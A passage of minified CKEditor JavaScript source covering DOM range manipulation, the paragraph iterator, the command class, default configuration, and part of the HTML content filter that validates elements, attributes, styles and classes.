CKEDITOR.NODE_ELEMENT){if((l.$.offsetWidth>0||b&&l.is("br"))&&!l.data("cke-bookmark"))if(r&&CKEDITOR.dtd.$removeEmpty[l.getName()]){j=l.getText();if(d.test(j))l=null;else{C=l.$.getElementsByTagName("*");for(k=0;F=C[k++];)if(!CKEDITOR.dtd.$removeEmpty[F.nodeName.toLowerCase()]){l=null;break}}l&&(n=!!j.length)}else l=null}else n=1;n&&r&&(p?g=o:this.setEndAfter(o));if(l){n=l.getNext();if(!o&&!n){o=l;l=null;break}l=n}else o=null}o&&(o=c(o.getParent()))}if(h&&g){f=h.contains(g)?g:h;this.setStartBefore(f);
this.setEndAfter(f)}break;case CKEDITOR.ENLARGE_BLOCK_CONTENTS:case CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:o=new CKEDITOR.dom.range(this.root);i=this.root;o.setStartAt(i,CKEDITOR.POSITION_AFTER_START);o.setEnd(this.startContainer,this.startOffset);o=new CKEDITOR.dom.walker(o);var I,v,G=CKEDITOR.dom.walker.blockBoundary(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?{br:1}:null),z=null,B=function(a){if(a.type==CKEDITOR.NODE_ELEMENT&&a.getAttribute("contenteditable")=="false")if(z){if(z.equals(a)){z=null;return}}else z=
a;else if(z)return;var b=G(a);b||(I=a);return b},e=function(a){var b=B(a);!b&&(a.is&&a.is("br"))&&(v=a);return b};o.guard=B;o=o.lastBackward();I=I||i;this.setStartAt(I,!I.is("br")&&(!o&&this.checkStartOfBlock()||o&&I.contains(o))?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_AFTER_END);if(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS){o=this.clone();o=new CKEDITOR.dom.walker(o);var x=CKEDITOR.dom.walker.whitespaces(),E=CKEDITOR.dom.walker.bookmark();o.evaluator=function(a){return!x(a)&&!E(a)};if((o=o.previous())&&
o.type==CKEDITOR.NODE_ELEMENT&&o.is("br"))break}o=this.clone();o.collapse();o.setEndAt(i,CKEDITOR.POSITION_BEFORE_END);o=new CKEDITOR.dom.walker(o);o.guard=a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?e:B;I=z=v=null;o=o.lastForward();I=I||i;this.setEndAt(I,!o&&this.checkEndOfBlock()||o&&I.contains(o)?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_BEFORE_START);v&&this.setEndAfter(v)}},shrink:function(a,b,c){if(!this.collapsed){var a=a||CKEDITOR.SHRINK_TEXT,d=this.clone(),e=this.startContainer,f=this.endContainer,
i=this.startOffset,h=this.endOffset,g=1,o=1;if(e&&e.type==CKEDITOR.NODE_TEXT)if(i)if(i>=e.getLength())d.setStartAfter(e);else{d.setStartBefore(e);g=0}else d.setStartBefore(e);if(f&&f.type==CKEDITOR.NODE_TEXT)if(h)if(h>=f.getLength())d.setEndAfter(f);else{d.setEndAfter(f);o=0}else d.setEndBefore(f);var d=new CKEDITOR.dom.walker(d),l=CKEDITOR.dom.walker.bookmark();d.evaluator=function(b){return b.type==(a==CKEDITOR.SHRINK_ELEMENT?CKEDITOR.NODE_ELEMENT:CKEDITOR.NODE_TEXT)};var p;d.guard=function(b,d){if(l(b))return true;
if(a==CKEDITOR.SHRINK_ELEMENT&&b.type==CKEDITOR.NODE_TEXT||d&&b.equals(p)||c===false&&b.type==CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()||b.type==CKEDITOR.NODE_ELEMENT&&b.hasAttribute("contenteditable"))return false;!d&&b.type==CKEDITOR.NODE_ELEMENT&&(p=b);return true};if(g)(e=d[a==CKEDITOR.SHRINK_ELEMENT?"lastForward":"next"]())&&this.setStartAt(e,b?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_START);if(o){d.reset();(d=d[a==CKEDITOR.SHRINK_ELEMENT?"lastBackward":"previous"]())&&this.setEndAt(d,
b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_END)}return!(!g&&!o)}},insertNode:function(a){this.optimizeBookmark();this.trim(false,true);var b=this.startContainer,c=b.getChild(this.startOffset);c?a.insertBefore(c):b.append(a);a.getParent()&&a.getParent().equals(this.endContainer)&&this.endOffset++;this.setStartBefore(a)},moveToPosition:function(a,b){this.setStartAt(a,b);this.collapse(true)},moveToRange:function(a){this.setStart(a.startContainer,a.startOffset);this.setEnd(a.endContainer,
a.endOffset)},selectNodeContents:function(a){this.setStart(a,0);this.setEnd(a,a.type==CKEDITOR.NODE_TEXT?a.getLength():a.getChildCount())},setStart:function(a,b){if(a.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[a.getName()]){b=a.getIndex();a=a.getParent()}this._setStartContainer(a);this.startOffset=b;if(!this.endContainer){this._setEndContainer(a);this.endOffset=b}c(this)},setEnd:function(a,b){if(a.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[a.getName()]){b=a.getIndex()+1;a=a.getParent()}this._setEndContainer(a);
this.endOffset=b;if(!this.startContainer){this._setStartContainer(a);this.startOffset=b}c(this)},setStartAfter:function(a){this.setStart(a.getParent(),a.getIndex()+1)},setStartBefore:function(a){this.setStart(a.getParent(),a.getIndex())},setEndAfter:function(a){this.setEnd(a.getParent(),a.getIndex()+1)},setEndBefore:function(a){this.setEnd(a.getParent(),a.getIndex())},setStartAt:function(a,b){switch(b){case CKEDITOR.POSITION_AFTER_START:this.setStart(a,0);break;case CKEDITOR.POSITION_BEFORE_END:a.type==
CKEDITOR.NODE_TEXT?this.setStart(a,a.getLength()):this.setStart(a,a.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setStartBefore(a);break;case CKEDITOR.POSITION_AFTER_END:this.setStartAfter(a)}c(this)},setEndAt:function(a,b){switch(b){case CKEDITOR.POSITION_AFTER_START:this.setEnd(a,0);break;case CKEDITOR.POSITION_BEFORE_END:a.type==CKEDITOR.NODE_TEXT?this.setEnd(a,a.getLength()):this.setEnd(a,a.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setEndBefore(a);break;
case CKEDITOR.POSITION_AFTER_END:this.setEndAfter(a)}c(this)},fixBlock:function(a,b){var c=this.createBookmark(),d=this.document.createElement(b);this.collapse(a);this.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS);this.extractContents().appendTo(d);d.trim();d.appendBogus();this.insertNode(d);this.moveToBookmark(c);return d},splitBlock:function(a){var b=new CKEDITOR.dom.elementPath(this.startContainer,this.root),c=new CKEDITOR.dom.elementPath(this.endContainer,this.root),d=b.block,e=c.block,f=null;if(!b.blockLimit.equals(c.blockLimit))return null;
if(a!="br"){if(!d){d=this.fixBlock(true,a);e=(new CKEDITOR.dom.elementPath(this.endContainer,this.root)).block}e||(e=this.fixBlock(false,a))}a=d&&this.checkStartOfBlock();b=e&&this.checkEndOfBlock();this.deleteContents();if(d&&d.equals(e))if(b){f=new CKEDITOR.dom.elementPath(this.startContainer,this.root);this.moveToPosition(e,CKEDITOR.POSITION_AFTER_END);e=null}else if(a){f=new CKEDITOR.dom.elementPath(this.startContainer,this.root);this.moveToPosition(d,CKEDITOR.POSITION_BEFORE_START);d=null}else{e=
this.splitElement(d);d.is("ul","ol")||d.appendBogus()}return{previousBlock:d,nextBlock:e,wasStartOfBlock:a,wasEndOfBlock:b,elementPath:f}},splitElement:function(a){if(!this.collapsed)return null;this.setEndAt(a,CKEDITOR.POSITION_BEFORE_END);var b=this.extractContents(),c=a.clone(false);b.appendTo(c);c.insertAfter(a);this.moveToPosition(a,CKEDITOR.POSITION_AFTER_END);return c},removeEmptyBlocksAtEnd:function(){function a(d){return function(a){return b(a)||(c(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.isEmptyInlineRemoveable())||
d.is("table")&&a.is("caption")?false:true}}var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(false);return function(b){for(var c=this.createBookmark(),d=this[b?"endPath":"startPath"](),e=d.block||d.blockLimit,f;e&&!e.equals(d.root)&&!e.getFirst(a(e));){f=e.getParent();this[b?"setEndAt":"setStartAt"](e,CKEDITOR.POSITION_AFTER_END);e.remove(1);e=f}this.moveToBookmark(c)}}(),startPath:function(){return new CKEDITOR.dom.elementPath(this.startContainer,this.root)},endPath:function(){return new CKEDITOR.dom.elementPath(this.endContainer,
this.root)},checkBoundaryOfElement:function(a,b){var c=b==CKEDITOR.START,d=this.clone();d.collapse(c);d[c?"setStartAt":"setEndAt"](a,c?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END);d=new CKEDITOR.dom.walker(d);d.evaluator=f(c);return d[c?"checkBackward":"checkForward"]()},checkStartOfBlock:function(){var b=this.startContainer,c=this.startOffset;if(CKEDITOR.env.ie&&c&&b.type==CKEDITOR.NODE_TEXT){b=CKEDITOR.tools.ltrim(b.substring(0,c));k.test(b)&&this.trim(0,1)}this.trim();b=new CKEDITOR.dom.elementPath(this.startContainer,
this.root);c=this.clone();c.collapse(true);c.setStartAt(b.block||b.blockLimit,CKEDITOR.POSITION_AFTER_START);b=new CKEDITOR.dom.walker(c);b.evaluator=a();return b.checkBackward()},checkEndOfBlock:function(){var b=this.endContainer,c=this.endOffset;if(CKEDITOR.env.ie&&b.type==CKEDITOR.NODE_TEXT){b=CKEDITOR.tools.rtrim(b.substring(c));k.test(b)&&this.trim(1,0)}this.trim();b=new CKEDITOR.dom.elementPath(this.endContainer,this.root);c=this.clone();c.collapse(false);c.setEndAt(b.block||b.blockLimit,CKEDITOR.POSITION_BEFORE_END);
b=new CKEDITOR.dom.walker(c);b.evaluator=a();return b.checkForward()},getPreviousNode:function(a,b,c){var d=this.clone();d.collapse(1);d.setStartAt(c||this.root,CKEDITOR.POSITION_AFTER_START);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.previous()},getNextNode:function(a,b,c){var d=this.clone();d.collapse();d.setEndAt(c||this.root,CKEDITOR.POSITION_BEFORE_END);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.next()},checkReadOnly:function(){function a(b,c){for(;b;){if(b.type==
CKEDITOR.NODE_ELEMENT){if(b.getAttribute("contentEditable")=="false"&&!b.data("cke-editable"))return 0;if(b.is("html")||b.getAttribute("contentEditable")=="true"&&(b.contains(c)||b.equals(c)))break}b=b.getParent()}return 1}return function(){var b=this.startContainer,c=this.endContainer;return!(a(b,c)&&a(c,b))}}(),moveToElementEditablePosition:function(a,b){if(a.type==CKEDITOR.NODE_ELEMENT&&!a.isEditable(false)){this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START);return true}for(var c=
0;a;){if(a.type==CKEDITOR.NODE_TEXT){b&&this.endContainer&&this.checkEndOfBlock()&&k.test(a.getText())?this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START):this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START);c=1;break}if(a.type==CKEDITOR.NODE_ELEMENT)if(a.isEditable()){this.moveToPosition(a,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_START);c=1}else if(b&&a.is("br")&&this.endContainer&&this.checkEndOfBlock())this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START);
else if(a.getAttribute("contenteditable")=="false"&&a.is(CKEDITOR.dtd.$block)){this.setStartBefore(a);this.setEndAfter(a);return true}var d=a,e=c,f=void 0;d.type==CKEDITOR.NODE_ELEMENT&&d.isEditable(false)&&(f=d[b?"getLast":"getFirst"](g));!e&&!f&&(f=d[b?"getPrevious":"getNext"](g));a=f}return!!c},moveToClosestEditablePosition:function(a,b){var c=new CKEDITOR.dom.range(this.root),d=0,e,f=[CKEDITOR.POSITION_AFTER_END,CKEDITOR.POSITION_BEFORE_START];c.moveToPosition(a,f[b?0:1]);if(a.is(CKEDITOR.dtd.$block)){if(e=
c[b?"getNextEditableNode":"getPreviousEditableNode"]()){d=1;if(e.type==CKEDITOR.NODE_ELEMENT&&e.is(CKEDITOR.dtd.$block)&&e.getAttribute("contenteditable")=="false"){c.setStartAt(e,CKEDITOR.POSITION_BEFORE_START);c.setEndAt(e,CKEDITOR.POSITION_AFTER_END)}else c.moveToPosition(e,f[b?1:0])}}else d=1;d&&this.moveToRange(c);return!!d},moveToElementEditStart:function(a){return this.moveToElementEditablePosition(a)},moveToElementEditEnd:function(a){return this.moveToElementEditablePosition(a,true)},getEnclosedNode:function(){var a=
this.clone();a.optimize();if(a.startContainer.type!=CKEDITOR.NODE_ELEMENT||a.endContainer.type!=CKEDITOR.NODE_ELEMENT)return null;var a=new CKEDITOR.dom.walker(a),b=CKEDITOR.dom.walker.bookmark(false,true),c=CKEDITOR.dom.walker.whitespaces(true);a.evaluator=function(a){return c(a)&&b(a)};var d=a.next();a.reset();return d&&d.equals(a.previous())?d:null},getTouchedStartNode:function(){var a=this.startContainer;return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.startOffset)||a},getTouchedEndNode:function(){var a=
this.endContainer;return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.endOffset-1)||a},getNextEditableNode:b(),getPreviousEditableNode:b(1),scrollIntoView:function(){var a=new CKEDITOR.dom.element.createFromHtml("<span>&nbsp;</span>",this.document),b,c,d,e=this.clone();e.optimize();if(d=e.startContainer.type==CKEDITOR.NODE_TEXT){c=e.startContainer.getText();b=e.startContainer.split(e.startOffset);a.insertAfter(e.startContainer)}else e.insertNode(a);a.scrollIntoView();if(d){e.startContainer.setText(c);
b.remove()}a.remove()},_setStartContainer:function(a){this.startContainer=a},_setEndContainer:function(a){this.endContainer=a}}})();CKEDITOR.POSITION_AFTER_START=1;CKEDITOR.POSITION_BEFORE_END=2;CKEDITOR.POSITION_BEFORE_START=3;CKEDITOR.POSITION_AFTER_END=4;CKEDITOR.ENLARGE_ELEMENT=1;CKEDITOR.ENLARGE_BLOCK_CONTENTS=2;CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS=3;CKEDITOR.ENLARGE_INLINE=4;CKEDITOR.START=1;CKEDITOR.END=2;CKEDITOR.SHRINK_ELEMENT=1;CKEDITOR.SHRINK_TEXT=2;"use strict";
(function(){function a(a){if(!(arguments.length<1)){this.range=a;this.forceBrBreak=0;this.enlargeBr=1;this.enforceRealBlocks=0;this._||(this._={})}}function f(a){var b=[];a.forEach(function(a){if(a.getAttribute("contenteditable")=="true"){b.push(a);return false}},CKEDITOR.NODE_ELEMENT,true);return b}function b(a,c,d,e){a:{e==null&&(e=f(d));for(var h;h=e.shift();)if(h.getDtd().p){e={element:h,remaining:e};break a}e=null}if(!e)return 0;if((h=CKEDITOR.filter.instances[e.element.data("cke-filter")])&&
!h.check(c))return b(a,c,d,e.remaining);c=new CKEDITOR.dom.range(e.element);c.selectNodeContents(e.element);c=c.createIterator();c.enlargeBr=a.enlargeBr;c.enforceRealBlocks=a.enforceRealBlocks;c.activeFilter=c.filter=h;a._.nestedEditable={element:e.element,container:d,remaining:e.remaining,iterator:c};return 1}function c(a,b,c){if(!b)return false;a=a.clone();a.collapse(!c);return a.checkBoundaryOfElement(b,c?CKEDITOR.START:CKEDITOR.END)}var e=/^[\r\n\t ]+$/,d=CKEDITOR.dom.walker.bookmark(false,true),
h=CKEDITOR.dom.walker.whitespaces(true),k=function(a){return d(a)&&h(a)},j={dd:1,dt:1,li:1};a.prototype={getNextParagraph:function(a){var f,h,s,w,q,a=a||"p";if(this._.nestedEditable){if(f=this._.nestedEditable.iterator.getNextParagraph(a)){this.activeFilter=this._.nestedEditable.iterator.activeFilter;return f}this.activeFilter=this.filter;if(b(this,a,this._.nestedEditable.container,this._.nestedEditable.remaining)){this.activeFilter=this._.nestedEditable.iterator.activeFilter;return this._.nestedEditable.iterator.getNextParagraph(a)}this._.nestedEditable=
null}if(!this.range.root.getDtd()[a])return null;if(!this._.started){var t=this.range.clone();h=t.startPath();var i=t.endPath(),A=!t.collapsed&&c(t,h.block),u=!t.collapsed&&c(t,i.block,1);t.shrink(CKEDITOR.SHRINK_ELEMENT,true);A&&t.setStartAt(h.block,CKEDITOR.POSITION_BEFORE_END);u&&t.setEndAt(i.block,CKEDITOR.POSITION_AFTER_START);h=t.endContainer.hasAscendant("pre",true)||t.startContainer.hasAscendant("pre",true);t.enlarge(this.forceBrBreak&&!h||!this.enlargeBr?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:
CKEDITOR.ENLARGE_BLOCK_CONTENTS);if(!t.collapsed){h=new CKEDITOR.dom.walker(t.clone());i=CKEDITOR.dom.walker.bookmark(true,true);h.evaluator=i;this._.nextNode=h.next();h=new CKEDITOR.dom.walker(t.clone());h.evaluator=i;h=h.previous();this._.lastNode=h.getNextSourceNode(true,null,t.root);if(this._.lastNode&&this._.lastNode.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(this._.lastNode.getText())&&this._.lastNode.getParent().isBlockBoundary()){i=this.range.clone();i.moveToPosition(this._.lastNode,CKEDITOR.POSITION_AFTER_END);
if(i.checkEndOfBlock()){i=new CKEDITOR.dom.elementPath(i.endContainer,i.root);this._.lastNode=(i.block||i.blockLimit).getNextSourceNode(true)}}if(!this._.lastNode||!t.root.contains(this._.lastNode)){this._.lastNode=this._.docEndMarker=t.document.createText("");this._.lastNode.insertAfter(h)}t=null}this._.started=1;h=t}i=this._.nextNode;t=this._.lastNode;for(this._.nextNode=null;i;){var A=0,u=i.hasAscendant("pre"),o=i.type!=CKEDITOR.NODE_ELEMENT,l=0;if(o)i.type==CKEDITOR.NODE_TEXT&&e.test(i.getText())&&
(o=0);else{var p=i.getName();if(CKEDITOR.dtd.$block[p]&&i.getAttribute("contenteditable")=="false"){f=i;b(this,a,f);break}else if(i.isBlockBoundary(this.forceBrBreak&&!u&&{br:1})){if(p=="br")o=1;else if(!h&&!i.getChildCount()&&p!="hr"){f=i;s=i.equals(t);break}if(h){h.setEndAt(i,CKEDITOR.POSITION_BEFORE_START);if(p!="br")this._.nextNode=i}A=1}else{if(i.getFirst()){if(!h){h=this.range.clone();h.setStartAt(i,CKEDITOR.POSITION_BEFORE_START)}i=i.getFirst();continue}o=1}}if(o&&!h){h=this.range.clone();
h.setStartAt(i,CKEDITOR.POSITION_BEFORE_START)}s=(!A||o)&&i.equals(t);if(h&&!A)for(;!i.getNext(k)&&!s;){p=i.getParent();if(p.isBlockBoundary(this.forceBrBreak&&!u&&{br:1})){A=1;o=0;s||p.equals(t);h.setEndAt(p,CKEDITOR.POSITION_BEFORE_END);break}i=p;o=1;s=i.equals(t);l=1}o&&h.setEndAt(i,CKEDITOR.POSITION_AFTER_END);i=this._getNextSourceNode(i,l,t);if((s=!i)||A&&h)break}if(!f){if(!h){this._.docEndMarker&&this._.docEndMarker.remove();return this._.nextNode=null}f=new CKEDITOR.dom.elementPath(h.startContainer,
h.root);i=f.blockLimit;A={div:1,th:1,td:1};f=f.block;if(!f&&i&&!this.enforceRealBlocks&&A[i.getName()]&&h.checkStartOfBlock()&&h.checkEndOfBlock()&&!i.equals(h.root))f=i;else if(!f||this.enforceRealBlocks&&f.is(j)){f=this.range.document.createElement(a);h.extractContents().appendTo(f);f.trim();h.insertNode(f);w=q=true}else if(f.getName()!="li"){if(!h.checkStartOfBlock()||!h.checkEndOfBlock()){f=f.clone(false);h.extractContents().appendTo(f);f.trim();q=h.splitBlock();w=!q.wasStartOfBlock;q=!q.wasEndOfBlock;
h.insertNode(f)}}else if(!s)this._.nextNode=f.equals(t)?null:this._getNextSourceNode(h.getBoundaryNodes().endNode,1,t)}if(w)(w=f.getPrevious())&&w.type==CKEDITOR.NODE_ELEMENT&&(w.getName()=="br"?w.remove():w.getLast()&&w.getLast().$.nodeName.toLowerCase()=="br"&&w.getLast().remove());if(q)(w=f.getLast())&&w.type==CKEDITOR.NODE_ELEMENT&&w.getName()=="br"&&(!CKEDITOR.env.needsBrFiller||w.getPrevious(d)||w.getNext(d))&&w.remove();if(!this._.nextNode)this._.nextNode=s||f.equals(t)||!t?null:this._getNextSourceNode(f,
1,t);return f},_getNextSourceNode:function(a,b,c){function e(a){return!(a.equals(c)||a.equals(f))}for(var f=this.range.root,a=a.getNextSourceNode(b,null,e);!d(a);)a=a.getNextSourceNode(b,null,e);return a}};CKEDITOR.dom.range.prototype.createIterator=function(){return new a(this)}})();
CKEDITOR.command=function(a,f){this.uiItems=[];this.exec=function(b){if(this.state==CKEDITOR.TRISTATE_DISABLED||!this.checkAllowed())return false;this.editorFocus&&a.focus();return this.fire("exec")===false?true:f.exec.call(this,a,b)!==false};this.refresh=function(a,b){if(!this.readOnly&&a.readOnly)return true;if(this.context&&!b.isContextFor(this.context)){this.disable();return true}if(!this.checkAllowed(true)){this.disable();return true}this.startDisabled||this.enable();this.modes&&!this.modes[a.mode]&&
this.disable();return this.fire("refresh",{editor:a,path:b})===false?true:f.refresh&&f.refresh.apply(this,arguments)!==false};var b;this.checkAllowed=function(c){return!c&&typeof b=="boolean"?b:b=a.activeFilter.checkFeature(this)};CKEDITOR.tools.extend(this,f,{modes:{wysiwyg:1},editorFocus:1,contextSensitive:!!f.context,state:CKEDITOR.TRISTATE_DISABLED});CKEDITOR.event.call(this)};
CKEDITOR.command.prototype={enable:function(){this.state==CKEDITOR.TRISTATE_DISABLED&&this.checkAllowed()&&this.setState(!this.preserveState||typeof this.previousState=="undefined"?CKEDITOR.TRISTATE_OFF:this.previousState)},disable:function(){this.setState(CKEDITOR.TRISTATE_DISABLED)},setState:function(a){if(this.state==a||a!=CKEDITOR.TRISTATE_DISABLED&&!this.checkAllowed())return false;this.previousState=this.state;this.state=a;this.fire("state");return true},toggleState:function(){this.state==CKEDITOR.TRISTATE_OFF?
this.setState(CKEDITOR.TRISTATE_ON):this.state==CKEDITOR.TRISTATE_ON&&this.setState(CKEDITOR.TRISTATE_OFF)}};CKEDITOR.event.implementOn(CKEDITOR.command.prototype);CKEDITOR.ENTER_P=1;CKEDITOR.ENTER_BR=2;CKEDITOR.ENTER_DIV=3;
CKEDITOR.config={customConfig:"config.js",autoUpdateElement:!0,language:"",defaultLanguage:"en",contentsLangDirection:"",enterMode:CKEDITOR.ENTER_P,forceEnterMode:!1,shiftEnterMode:CKEDITOR.ENTER_BR,docType:"<!DOCTYPE html>",bodyId:"",bodyClass:"",fullPage:!1,height:200,extraPlugins:"",removePlugins:"",protectedSource:[],tabIndex:0,width:"",baseFloatZIndex:1E4,blockedKeystrokes:[CKEDITOR.CTRL+66,CKEDITOR.CTRL+73,CKEDITOR.CTRL+85]};
(function(){function a(a,b,c,d,e){var f,p,a=[];for(f in b){p=b[f];p=typeof p=="boolean"?{}:typeof p=="function"?{match:p}:K(p);if(f.charAt(0)!="$")p.elements=f;if(c)p.featureName=c.toLowerCase();var i=p;i.elements=h(i.elements,/\s+/)||null;i.propertiesOnly=i.propertiesOnly||i.elements===true;var l=/\s*,\s*/,r=void 0;for(r in z){i[r]=h(i[r],l)||null;var x=i,n=B[r],v=h(i[B[r]],l),q=i[r],E=[],g=true,o=void 0;v?g=false:v={};for(o in q)if(o.charAt(0)=="!"){o=o.slice(1);E.push(o);v[o]=true;g=false}for(;o=
E.pop();){q[o]=q["!"+o];delete q["!"+o]}x[n]=(g?false:v)||null}i.match=i.match||null;d.push(p);a.push(p)}for(var b=e.elements,e=e.generic,C,c=0,d=a.length;c<d;++c){f=K(a[c]);p=f.classes===true||f.styles===true||f.attributes===true;i=f;r=n=l=void 0;for(l in z)i[l]=A(i[l]);x=true;for(r in B){l=B[r];n=i[l];v=[];q=void 0;for(q in n)q.indexOf("*")>-1?v.push(RegExp("^"+q.replace(/\*/g,".*")+"$")):v.push(q);n=v;if(n.length){i[l]=n;x=false}}i.nothingRequired=x;i.noProperties=!(i.attributes||i.classes||i.styles);
if(f.elements===true||f.elements===null)e[p?"unshift":"push"](f);else{i=f.elements;delete f.elements;for(C in i)if(b[C])b[C][p?"unshift":"push"](f);else b[C]=[f]}}}function f(a,c,d,e){if(!a.match||a.match(c))if(e||k(a,c)){if(!a.propertiesOnly)d.valid=true;if(!d.allAttributes)d.allAttributes=b(a.attributes,c.attributes,d.validAttributes);if(!d.allStyles)d.allStyles=b(a.styles,c.styles,d.validStyles);if(!d.allClasses){a=a.classes;c=c.classes;e=d.validClasses;if(a)if(a===true)a=true;else{for(var f=0,
p=c.length,i;f<p;++f){i=c[f];e[i]||(e[i]=a(i))}a=false}else a=false;d.allClasses=a}}}function b(a,b,c){if(!a)return false;if(a===true)return true;for(var d in b)c[d]||(c[d]=a(d));return false}function c(a,b,c){if(!a.match||a.match(b)){if(a.noProperties)return false;c.hadInvalidAttribute=e(a.attributes,b.attributes)||c.hadInvalidAttribute;c.hadInvalidStyle=e(a.styles,b.styles)||c.hadInvalidStyle;a=a.classes;b=b.classes;if(a){for(var d=false,f=a===true,p=b.length;p--;)if(f||a(b[p])){b.splice(p,1);d=
true}a=d}else a=false;c.hadInvalidClass=a||c.hadInvalidClass}}function e(a,b){if(!a)return false;var c=false,d=a===true,e;for(e in b)if(d||a(e)){delete b[e];c=true}return c}function d(a,b,c){if(a.disabled||a.customConfig&&!c||!b)return false;a._.cachedChecks={};return true}function h(a,b){if(!a)return false;if(a===true)return a;if(typeof a=="string"){a=I(a);return a=="*"?true:CKEDITOR.tools.convertArrayToObject(a.split(b))}if(CKEDITOR.tools.isArray(a))return a.length?CKEDITOR.tools.convertArrayToObject(a):
false;var c={},d=0,e;for(e in a){c[e]=a[e];d++}return d?c:false}function k(a,b){if(a.nothingRequired)return true;var c,d,e,f;if(e=a.requiredClasses){f=b.classes;for(c=0;c<e.length;++c){d=e[c];if(typeof d=="string"){if(CKEDITOR.tools.indexOf(f,d)==-1)return false}else if(!CKEDITOR.tools.checkIfAnyArrayItemMatches(f,d))return false}}return j(b.styles,a.requiredStyles)&&j(b.attributes,a.requiredAttributes)}function j(a,b){if(!b)return true;for(var c=0,d;c<b.length;++c){d=b[c];if(typeof d=="string"){if(!(d in
a))return false}else if(!CKEDITOR.tools.checkIfAnyObjectPropertyMatches(a,d))return false}return true}function g(a){if(!a)return{};for(var a=a.split(/\s*,\s*/).sort(),b={};a.length;)b[a.shift()]=v;return b}function m(a){for(var b,c,d,e,f={},p=1,a=I(a);b=a.match(x);){if(c=b[2]){d=y(c,"styles");e=y(c,"attrs");c=y(c,"classes")}else d=e=c=null;f["$"+p++]={elements:b[1],classes:c,styles:d,attributes:e};a=a.slice(b[0].length)}return f}function y(a,b){var c=a.match(E[b]);return c?I(c[1]):null}function s(a){var b=
a.styleBackup=a.attributes.style,c=a.classBackup=a.attributes["class"];if(!a.styles)a.styles=CKEDITOR.tools.parseCssText(b||"",1);if(!a.classes)a.classes=c?c.split(/\s+/):[]}function w(a,b,d,e){var l=0,r;if(e.toHtml)b.name=b.name.replace($,"$1");if(e.doCallbacks&&a.elementCallbacks){a:for(var x=a.elementCallbacks,h=0,n=x.length,v;h<n;++h)if(v=x[h](b)){r=v;break a}if(r)return r}if(e.doTransform)if(r=a._.transformations[b.name]){s(b);for(x=0;x<r.length;++x)p(a,b,r[x]);t(b)}if(e.doFilter){a:{x=b.name;
h=a._;a=h.allowedRules.elements[x];r=h.allowedRules.generic;x=h.disallowedRules.elements[x];h=h.disallowedRules.generic;n=e.skipRequired;v={valid:false,validAttributes:{},validClasses:{},validStyles:{},allAttributes:false,allClasses:false,allStyles:false,hadInvalidAttribute:false,hadInvalidClass:false,hadInvalidStyle:false};var q,z;if(!a&&!r)a=null;else{s(b);if(x){q=0;for(z=x.length;q<z;++q)if(c(x[q],b,v)===false){a=null;break a}}if(h){q=0;for(z=h.length;q<z;++q)c(h[q],b,v)}if(a){q=0;for(z=a.length;q<
z;++q)f(a[q],b,v,n)}if(r){q=0;for(z=r.length;q<z;++q)f(r[q],b,v,n)}a=v}}if(!a){d.push(b);return F}if(!a.valid){d.push(b);return F}z=a.validAttributes;var E=a.validStyles;r=a.validClasses;var x=b.attributes,A=b.styles,h=b.classes,n=b.classBackup,o=b.styleBackup,g,B,C=[];v=[];var j=/^data-cke-/;q=false;delete x.style;delete x["class"];delete b.classBackup;delete b.styleBackup;if(!a.allAttributes)for(g in x)if(!z[g])if(j.test(g)){if(g!=(B=g.replace(/^data-cke-saved-/,""))&&!z[B]){delete x[g];q=true}}else{delete x[g];
q=true}if(!a.allStyles||a.hadInvalidStyle){for(g in A)a.allStyles||E[g]?C.push(g+":"+A[g]):q=true;if(C.length)x.style=C.sort().join("; ")}else if(o)x.style=o;if(!a.allClasses||a.hadInvalidClass){for(g=0;g<h.length;++g)(a.allClasses||r[h[g]])&&v.push(h[g]);v.length&&(x["class"]=v.sort().join(" "));n&&v.length<n.split(/\s+/).length&&(q=true)}else n&&(x["class"]=n);q&&(l=F);if(!e.skipFinalValidation&&!i(b)){d.push(b);return F}}if(e.toHtml)b.name=b.name.replace(aa,"cke:$1");return l}function q(a){var b=
[],c;for(c in a)c.indexOf("*")>-1&&b.push(c.replace(/\*/g,".*"));return b.length?RegExp("^(?:"+b.join("|")+")$"):null}function t(a){var b=a.attributes,c;delete b.style;delete b["class"];if(c=CKEDITOR.tools.writeCssText(a.styles,true))b.style=c;a.classes.length&&(b["class"]=a.classes.sort().join(" "))}function i(a){switch(a.name){case "a":if(!a.children.length&&!a.attributes.name)return false;break;case "img":if(!a.attributes.src)return false}return true}function A(a){if(!a)return false;if(a===true)return true;
